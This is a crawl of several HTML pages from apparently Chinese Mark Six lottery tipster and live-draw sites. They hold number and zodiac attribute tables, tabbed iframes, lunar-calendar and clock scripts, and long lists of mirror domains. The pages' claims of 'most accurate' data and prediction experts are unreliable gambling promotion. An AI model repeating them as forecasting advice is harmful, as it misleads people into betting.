			<span class="wh_shui">内围码：</span>09 10 11 12 13 16 17 18 19 20 23 24 25 26 27 30 31 32 33 34 37 38 39 40 41
		</li>
		<li>
			<span class="wh_shui">外围码：</span>01 02 03 04 05 06 07 08 14 15 21 22 28 29 35 36 42 43 44 45 46 47 48 49
		</li>
		<li>
			<span>楼上码：</span>01 02 03 04 05 06 07 08 09 10 11 12 13 14 15 16 17 18 19 20 21 25 26 27 28
		</li>
		<li>
			<span>楼下码：</span>22 23 24 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49
		</li>
		<li>
			<span class="wh_shui">左边码：</span>01 02 03 04 08 09 10 11 15 16 17 18 22 23 24 29 30 31 36 37 38 43 44 45
		</li>
		<li>
			<span class="wh_shui">右边码：</span>05 06 07 12 13 14 19 20 21 25 26 27 28 32 33 34 35 39 40 41 42 46 47 48 49
		</li>
		<li>
			<span>天玄码：</span>01 04 07 09 10 11 14 17 19 20 21 24 27 29 30 31 34 37 39 40 41 44 47 49
		</li>
		<li>
			<span>地机码：</span>02 03 05 06 08 12 13 15 16 18 22 23 25 26 28 32 33 35 36 38 42 43 45 46 48
		</li>
		<li>
			<span class="wh_shui">高 码：</span>01 04 07 09 10 12 17 18 19 25 26 27 28 29 30 34 35 36 37 39 44 45 47 48
		</li>
		<li>
			<span class="wh_shui">底 码：</span>02 03 05 06 08 11 13 14 15 16 20 21 22 23 24 31 32 33 38 40 41 42 43 46 49
		</li>
	</ul>
	<ul class="sxsx">
		生肖属性
		<li>
			<span>琴棋书画：</span>
			<span class="wh_shui">【琴肖】</span>兔蛇鸡<span class="wh_shui">【棋肖】</span>鼠牛狗<span class="wh_shui">【书肖】</span>虎龙马<span class="wh_shui">【画肖】</span>羊猴猪
		</li>
		<li>
			<span>方位生肖：</span>
			<span class="wh_shui">【东方】</span>虎兔龙<span class="wh_shui">【南方】</span>马蛇羊<span class="wh_shui">【西方】</span>鸡猴狗 <span class="wh_shui">【北方】</span>鼠猪牛 
		</li>
		<li>
			<span>四季生肖：</span>
			<span class="wh_shui">春天生肖:</span>虎兔龙<span class="wh_shui">夏天生肖:</span>蛇马羊<span class="wh_shui">秋天生肖:</span>猴狗鸡<span class="wh_shui">冬天生肖:</span>鼠牛猪
		</li>
		<li>
			<span>十二代号：</span>
			<span class="wh_shui">两大君王:</span>龙虎,<span class="wh_shui">两大恶人:</span>鼠猴,<span class="wh_shui">四大美女:</span>兔蛇羊鸡,<span class="wh_shui">四大家臣:</span>牛马猪狗
		</li>
		<li>
			<span>五行生肖：</span>
			<span class="wh_shui">【金肖】</span>猴鸡<span class="wh_shui">【木肖】</span>虎兔<span class="wh_shui">【水肖】</span>鼠猪<span class="wh_shui">【火肖】</span>蛇马<span class="wh_shui">【土肖】</span>牛羊龙狗 
		</li>
		<li>
			<span>三色生肖：</span>
			<span class="wh_shui">【红肖】</span>鼠兔马鸡<span class="wh_shui">【绿肖】</span>牛龙狗蛇<span class="wh_shui">【蓝肖】</span>虎蛇猴猪
		</li>
		<li>
			<span>三六合肖：</span>
			<span class="wh_shui">三合生肖:</span>鼠龙猴,牛蛇鸡,虎马狗,兔羊猪。<span class="wh_shui">六合生肖:</span>鼠牛,龙鸡,虎猪,蛇猴,兔狗,马羊
		</li>
	</ul>

	<ul class="sxsx">
		合数单双
		<li><span>合数单</span>
			<span class="bg_red">01</span>
			<span class="bg_blue">03</span>
			<span class="bg_green">05</span>
			<span class="bg_red">07</span>
			<span class="bg_blue">09</span>
			<span class="bg_blue">10</span>
			<span class="bg_red">12</span>
			<span class="bg_blue">14</span>
			<span class="bg_green">16</span>
			<span class="bg_red">18</span>
			<span class="bg_green">21</span>
			<span class="bg_red">23</span>
			<span class="bg_blue">25</span>
			<span class="bg_green">27</span>
			<span class="bg_red">29</span>
			<span class="bg_red">30</span>
			<span class="bg_green">32</span>
			<span class="bg_red">34</span>
			<span class="bg_blue">36</span>
			<span class="bg_green">38</span>
			<span class="bg_blue">41</span>
			<span class="bg_green">43</span>
			<span class="bg_red">45</span>
			<span class="bg_blue">47</span>
			<span class="bg_green">49</span>
		</li>
		<li><span>合数双</span>	
			<span class="bg_red">02</span>
			<span class="bg_blue">04</span>
			<span class="bg_green">06</span>
			<span class="bg_red">08</span>
			<span class="bg_green">11</span>
			<span class="bg_red">13</span>
			<span class="bg_blue">15</span>
			<span class="bg_green">17</span>
			<span class="bg_red">19</span>
			<span class="bg_blue">20</span>
			<span class="bg_green">22</span>
			<span class="bg_red">24</span>
			<span class="bg_blue">26</span>
			<span class="bg_green">28</span>
			<span class="bg_blue">31</span>
			<span class="bg_green">33</span>
			<span class="bg_red">35</span>
			<span class="bg_blue">37</span>
			<span class="bg_green">39</span>
			<span class="bg_red">40</span>
			<span class="bg_blue">42</span>
			<span class="bg_green">44</span>
			<span class="bg_red">46</span>
			<span class="bg_blue">48</span>
		</li>
	</ul>
	
</div>  


</body>

</html>




</td></tr></table></div><script src="./image/gg.js" type="text/javascript"></script>
	<div align='center'>雷锋论坛580540.com , 580640.com , f340.com , f540.com , f610.com , f620.com , f630.com联系方式QQ:2172785441本站赞助商广告,其经营行为概不负责!</div>
	<script type='text/javascript'>
	copyright=new Date();
	update=copyright.getFullYear();
	document.write("<div align='center'>本站属于雷锋论坛Copyright &copy;2005-" + update + " All rights reserved 版权所有,违者必究</div>");
	</script>
	

--- FILE ---
content_type: text/html
request_url: https://aaaa30.com/kjzb/kjzb_1.html
body_size: 1223
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no" />
<title>上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com</title>
<meta name="description" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<meta name="keywords" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<script type="text/javascript">
function nTabs(thisObj,Num){
    if(thisObj.className == "active")return;
    var tabObj = thisObj.parentNode.id;
    var tabList = document.getElementById(tabObj).getElementsByTagName("li");
    for(i=0; i <tabList.length; i++)
    {
        if (i == Num)
        {
            thisObj.className = "active";
            document.getElementById(tabObj+"_Content"+i).style.display = "block";
        }else{
            tabList[i].className = "normal";
            document.getElementById(tabObj+"_Content"+i).style.display = "none";
        }
    }
}

</script>
<style type="text/css">
body,div,ul,li,h1,ul,li{margin:0;padding:0;}
body {font-size:16px; font-family:Arial, Helvetica, sans-serif; color:#666666; }
.ji40_com {margin:0px auto; }
.ji40_com .TabTitle {height:30px;}
.ji40_com .TabTitle .myTabam{}
.ji40_com .TabTitle .active {background:red; width:-webkit-calc(33.3% - 2px);width: -moz-calc(33.3% - 2px);width: calc(33.3% - 2px);}
.ji40_com .TabTitle .normal {background:#ccc; width:-webkit-calc(33.3% - 2px);width: -moz-calc(33.3% - 2px);width: calc(33.3% - 2px);}
.ji40_com .TabTitle li {list-style:none;float:left;text-align:center;color:#7c7c7c; font-size:20px; font-weight:bold;border:1px solid #fff;}
.ji40_com .TabContent {background:#C0C0C0;  padding:1px; }
.none { display: none; }
.star { display: block: }
</style>
</head>
<body>
<div class="ji40_com">
    <div class="TabTitle">
        <ul id="myTabam">
        <li class="active" onclick=nTabs(this,0);><span style="color: yellow">新澳彩</span></li>
        <li class="normal" onclick=nTabs(this,1);><span style="color: yellow">香港彩</span></li>
        <li class="normal" onclick=nTabs(this,2);><span style="color: yellow">澳门彩</span></li>
        </ul>
    </div>
</div>


<div class="ji40_com">
<div class="TabContent">
	
	<div class="star"  id=myTabam_Content0>
		<iframe scrolling="no" border="0" frameborder="0" src="../xinaomen/kjzb/kjzb_1.html" marginwidth="0" height="188" width="100%" target="_blank" marginheight="0" title="kj220.com"></iframe>
	</div>

	<div class="none"  id=myTabam_Content1>
		<iframe scrolling="no" border="0" frameborder="0" src="../xianggang/kjzb/kjzb_1.html" marginwidth="0" height="188" width="100%" target="_blank" marginheight="0" title="kj220.com"></iframe>
	</div>
	
	<div class="none"  id=myTabam_Content2>
		<iframe scrolling="no" border="0" frameborder="0" src="../aomen/kjzb/kjzb_1.html" marginwidth="0" height="188" width="100%" target="_blank" marginheight="0" title="kj220.com"></iframe>
	</div>
</div>
</div>	



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6fdee8a96ac3444299a9762d9dea7b73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://aaaa30.com/xinaomen/kjzb/kjzb_1.html
body_size: 4016
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script type="text/javascript">
	
	
function loadXMLDoc()
{
	var xmlhttp;
	if (window.XMLHttpRequest)
	{
		//  IE7+, Firefox, Chrome, Opera, Safari 浏览器执行代码
		xmlhttp=new XMLHttpRequest();
	}
	else
	{
		// IE6, IE5 浏览器执行代码
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xmlhttp.onreadystatechange=function()
	{
		if (xmlhttp.readyState==4 && xmlhttp.status==200)
		{
			document.getElementById("myDiv").innerHTML=xmlhttp.responseText;
		}
	}
	xmlhttp.open("GET","kjzb_1.php",true);
	xmlhttp.send();
	//t=setTimeout(function(){loadXMLDoc()},24000)
 var time = new Date(); 
 var Hours = time.getHours(); 
 var Minutes = time.getMinutes(); 
 var Seconds = time.getSeconds(); 
 if (Hours==21 && Minutes>22&& Minutes<46)
	{
		t=setTimeout(function(){loadXMLDoc()},6000)
	}else{
		t=setTimeout(function(){loadXMLDoc()},6*60*1000)
	}
}

</script>
</head>
<body onload="loadXMLDoc()">

<html><body bgcolor="#D9EDDA">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>吉利平肖平码aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 全国第一平肖平码研究基地！</title>
<meta name="description" content="【官 方 指 定 信 任 网 站】aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 资料准，高手多，的神奇的网站" />
<meta name="keywords" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<meta name="description" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<meta name="keywords" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<div align="center">
<font color="#FFFFFF">
<SCRIPT language=JavaScript><!--    

function CalConv()                         
 {                         
    FIRSTYEAR = 1998;                         
	LASTYEAR = 2031;                         
                         
today = new Date();                         
SolarYear = today.getFullYear();                         
SolarMonth = today.getMonth() + 1;                         
SolarDate = today.getDate();                         
Weekday = today.getDay();                         
               
LunarCal = [                         
  new tagLunarCal( 27,  5, 3, 43, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1 ),                         
  new tagLunarCal( 46,  0, 4, 48, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1 ), /* 88 */                         
  new tagLunarCal( 35,  0, 5, 53, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1 ), /* 89 */                         
  new tagLunarCal( 23,  4, 0, 59, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 42,  0, 1,  4, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 31,  0, 2,  9, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 21,  2, 3, 14, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1 ), /* 93 */                         
  new tagLunarCal( 39,  0, 5, 20, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 28,  7, 6, 25, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1 ),                         
  new tagLunarCal( 48,  0, 0, 30, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 1 ),                         
  new tagLunarCal( 37,  0, 1, 35, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1 ), /* 97 */                         
  new tagLunarCal( 25,  5, 3, 41, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),                         
  new tagLunarCal( 44,  0, 4, 46, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),                         
  new tagLunarCal( 33,  0, 5, 51, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 22,  4, 6, 56, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ), /* 101 */                         
  new tagLunarCal( 40,  0, 1,  2, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 30,  9, 2,  7, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 49,  0, 3, 12, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 38,  0, 4, 17, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0 ), /* 105 */                         
  new tagLunarCal( 27,  6, 6, 23, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1 ),                         
  new tagLunarCal( 46,  0, 0, 28, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0 ),                         
  new tagLunarCal( 35,  0, 1, 33, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ),                         
  new tagLunarCal( 24,  4, 2, 38, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ), /* 109 */                         
  new tagLunarCal( 42,  0, 4, 44, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 31,  0, 5, 49, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 21,  2, 6, 54, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 40,  0, 0, 59, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1 ), /* 113 */                         
  new tagLunarCal( 28,  6, 2,  5, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0 ),                         
  new tagLunarCal( 47,  0, 3, 10, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1 ),                         
  new tagLunarCal( 36,  0, 4, 15, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1 ),                         
  new tagLunarCal( 25,  5, 5, 20, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ), /* 117 */                         
  new tagLunarCal( 43,  0, 0, 26, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1 ),                         
  new tagLunarCal( 32,  0, 1, 31, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0 ),                         
  new tagLunarCal( 22,  3, 2, 36, 0, 1, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0 ) ];                         
                         
                         
 /* 公元年每月之日數 */                         
 SolarCal = [ 31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31 ];                         
                         
 /* 公元年每月之累積日數, 平年與閏年 */                         
 SolarDays = [                         
  0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334, 365, 396,                         
  0, 31, 60, 91, 121, 152, 182, 213, 244, 274, 305, 335, 366, 397 ];                         
AnimalIdx = ["马.", "羊.", "猴.", "鸡.", "狗.", "猪.", "鼠.", "牛.", "虎.", "兔.", "龙.", "蛇." ];                         
LocationIdx = [ "南.", "東.", "北.", "西." ];                         
                         
if ( SolarYear <= FIRSTYEAR || SolarYear > LASTYEAR ) return 1;                         
                         
sm = SolarMonth - 1;                         
                         
if ( sm < 0 || sm > 11 ) return 2;                         
                         
leap = GetLeap( SolarYear );                         
                         
if ( sm == 1 )                         
d = leap + 28;                         
else                         
d = SolarCal[sm];                         
                         
if ( SolarDate < 1 || SolarDate > d ) return 3;                         
                         
y = SolarYear - FIRSTYEAR;                         
acc = SolarDays[ leap*14 + sm ] + SolarDate;                         
kc = acc + LunarCal[y].BaseKanChih;                         
Kan = kc % 10;                         
Chih = kc % 12;                         
Location = LocationIdx[kc % 4];                         
Age = kc % 60;                         
if ( Age < 22 )                         
Age = 22 - Age;                         
else                         
Age = 82 - Age;                         
                         
Animal = AnimalIdx[ Chih ];                         
                         
if ( acc <= LunarCal[y].BaseDays ) {                         
y--;                         
LunarYear = SolarYear - 1;                         
leap = GetLeap( LunarYear );                         
sm += 12;                         
acc = SolarDays[leap*14 + sm] + SolarDate;                         
 }                         
else                         
LunarYear = SolarYear;                         
                         
l1 = LunarCal[y].BaseDays;                         
for ( i=0; i<13; i++ ) {                         
l2 = l1 + LunarCal[y].MonthDays[i] + 29;                         
if ( acc <= l2 ) break;                         
l1 = l2;                         
 }                         
                         
LunarMonth = i + 1;                         
LunarDate = acc - l1;                         
im = LunarCal[y].Intercalation;                         
                         
if ( im != 0 && LunarMonth > im ) {                         
LunarMonth--;                         
if ( LunarMonth == im ) LunarMonth = -im;                         
 }                         
                         
if ( LunarMonth > 12 ) LunarMonth -= 12;                         
 today=new Date();                         
        function initArray(){                         
                         this.length=initArray.arguments.length                         
                         for(var i=0;i<this.length;i++)                         
                         this[i+1]=initArray.arguments[i]  }                         
       var d=new initArray("<font size='3' color=#FF0000>星期日.</font>","<font size='3' color=#FF0000>星期一.</font>","<font size='3' color=#FF0000>星期二.</font>","<font size='3' color=#FF0000>星期三.</font>","<font size='3' color=#FF0000>星期四.</font>","<font size='3' color=#FF0000>星期五.</font>","<font size='3' color=#FF0000F>星期六.</font>");                         
             document.write("<font size='3' color=#000000>日历：<font size='3' size='3' color=#FF0000>",today.getFullYear()-0000,"<font size='3' color=#000000>年</font>",today.getMonth()+1,"<font size='3' color=#000000>月</font>",today.getDate(),"<font size='3' color=#000000>日.</font>"                         
        ,d[today.getDay()+1],"");                       
        document.write( "<font size='3' color=#000000><span class=d>农历：<font size='3' color=#FF0000>" + LunarMonth + "<font size='3' color=#000000>月</font>" + LunarDate + "<font size='3' color=#000000>日.</font></span></font>" );                   
                         
        document.write( "<span class=d><font size='3' color=#000000>煞：</font><font size='3' color=#FF0000>" + Location + " </font><font size='3' color=#000000>冲：</font><font size='3' color=#FF0000>" + Animal +  "</font></span>" );                                         
        document.write( "<font color='#FF0000'><span style='background-color: #00FFFF'><a target='_blank' href='http://www.kj220.com'>属性表</a></span>|<span style='background-color: #FFFF00'><a target='_blank' href='http://www.kj330.com'>历史记录</a></span></font>" );                         
                          
 return 0;                         
 }                         
                         
 /* 求此公元年是否為閏年, 返回 0 為平年, 1 為閏年 */                         
function GetLeap( year )                         
 {                         
   if ( year % 400 == 0 )                         
     return 1;                         
   else if ( year % 100 == 0 )                         
     return 0;                         
   else if ( year % 4 == 0 )                         
     return 1;                         
   else                         
     return 0;                         
 }                         
                         
function tagLunarCal( d, i, w, k, m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13) {                         
 this.BaseDays = d;         /* 到公元 1 月 1 日到農曆正月初一的累積日數 */                         
 this.Intercalation = i;    /* 閏月月份. 0==此年沒有閏月 */                         
 this.BaseWeekday = w;      /* 此年公元 1 月 1 日為星期幾再減 1 */                         
 this.BaseKanChih = k;      /* 此年公元 1 月 1 日之干支序號減 1 */                         
 this.MonthDays = [ m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13 ]; /* 此農曆年每月之大小, 0==小月(29日), 1==大月(30日) */                         
}                         
//-->                          
   </SCRIPT>
			</font>
<SPAN id=liveclock 15px? height: 109px; style?="width:"></SPAN>
			<font color="#FFFFFF">
<SCRIPT language=javascript>
function www_8qqqq_com()
{
var Digital=new Date()
var hours=Digital.getHours()
var minutes=Digital.getMinutes()
var seconds=Digital.getSeconds()

if(minutes<=9)
minutes="0"+minutes
if(seconds<=9)
seconds="0"+seconds
myclock="<font size='3' color=#000000>北京时间：<font size='3' color=##FF0000>"+hours+":"+minutes+":"+seconds+"  </font>"
if(document.layers){document.layers.liveclock.document.write(myclock)
document.layers.liveclock.document.close()
}else if(document.all)
liveclock.innerHTML=myclock
setTimeout("www_8qqqq_com()",1000)
}
www_8qqqq_com();
CalConv();
//-->  </script></table>
<div id="myDiv"><h2>吉利开奖直播 8qqqq.com  2gggg.com 2ffff.com <input type="button" value="刷新" onclick="replaceDoc()" style="background:red; font-size:20px;"></h2></div>


<script>
function replaceDoc()
{
    window.location.replace("")
}
</script>


<script type="text/javascript">
function selectText(element) {  
	var text = document.getElementById(element);  
	var selection = window.getSelection();   //返回一个  Selection 对象，表示用户选择的文本范围或光标的当前位置
	var range = document.createRange();  //创建一个范围对象
	range.selectNodeContents(text);  //text中的子节点放入range对象里
	selection.removeAllRanges();   //清除其他所有的被选中的节点
	selection.addRange(range);   //将范围中的数据选中
    document.execCommand("Copy")   //调用复制功能
    selection.removeAllRanges();  	 //清除所有选中的节点
}
</script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6fdee8a96ac3444299a9762d9dea7b73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://aaaa30.com/xianggang/kjzb/kjzb_1.html
body_size: 3971
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script type="text/javascript">
	
	
function loadXMLDoc()
{
	var xmlhttp;
	if (window.XMLHttpRequest)
	{
		//  IE7+, Firefox, Chrome, Opera, Safari 浏览器执行代码
		xmlhttp=new XMLHttpRequest();
	}
	else
	{
		// IE6, IE5 浏览器执行代码
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xmlhttp.onreadystatechange=function()
	{
		if (xmlhttp.readyState==4 && xmlhttp.status==200)
		{
			document.getElementById("myDiv").innerHTML=xmlhttp.responseText;
		}
	}
	xmlhttp.open("GET","kjzb_1.php",true);
	xmlhttp.send();
	//t=setTimeout(function(){loadXMLDoc()},24000)
 var time = new Date(); 
 var Hours = time.getHours(); 
 var Minutes = time.getMinutes(); 
 var Seconds = time.getSeconds(); 
 if (Hours==21 && Minutes>22&& Minutes<46)
	{
		t=setTimeout(function(){loadXMLDoc()},6000)
	}else{
		t=setTimeout(function(){loadXMLDoc()},6*60*1000)
	}
}

</script>
</head>
<body onload="loadXMLDoc()">

<html><body bgcolor="#D9EDDA">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>吉利平肖平码aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 全国第一平肖平码研究基地！</title>
<meta name="description" content="【官 方 指 定 信 任 网 站】aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 资料准，高手多，的神奇的网站" />
<meta name="keywords" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<meta name="description" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<meta name="keywords" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<div align="center">
<font color="#FFFFFF">
<SCRIPT language=JavaScript><!--    

function CalConv()                         
 {                         
    FIRSTYEAR = 1998;                         
	LASTYEAR = 2031;                         
                         
today = new Date();                         
SolarYear = today.getFullYear();                         
SolarMonth = today.getMonth() + 1;                         
SolarDate = today.getDate();                         
Weekday = today.getDay();                         
               
LunarCal = [                         
  new tagLunarCal( 27,  5, 3, 43, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1 ),                         
  new tagLunarCal( 46,  0, 4, 48, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1 ), /* 88 */                         
  new tagLunarCal( 35,  0, 5, 53, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1 ), /* 89 */                         
  new tagLunarCal( 23,  4, 0, 59, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 42,  0, 1,  4, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 31,  0, 2,  9, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 21,  2, 3, 14, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1 ), /* 93 */                         
  new tagLunarCal( 39,  0, 5, 20, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 28,  7, 6, 25, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1 ),                         
